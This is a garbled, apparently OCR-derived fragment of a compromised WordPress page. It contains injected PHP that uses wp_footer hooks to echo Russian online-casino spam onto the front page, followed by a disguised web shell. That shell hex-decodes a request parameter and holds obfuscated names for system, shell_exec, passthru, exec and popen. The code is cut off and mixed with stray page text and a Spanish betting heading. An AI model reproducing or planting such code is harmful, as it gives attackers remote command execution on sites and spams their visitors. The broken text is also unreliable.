
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
NUMERO DE CASAS DE
APUESTAS EN ESPAÑA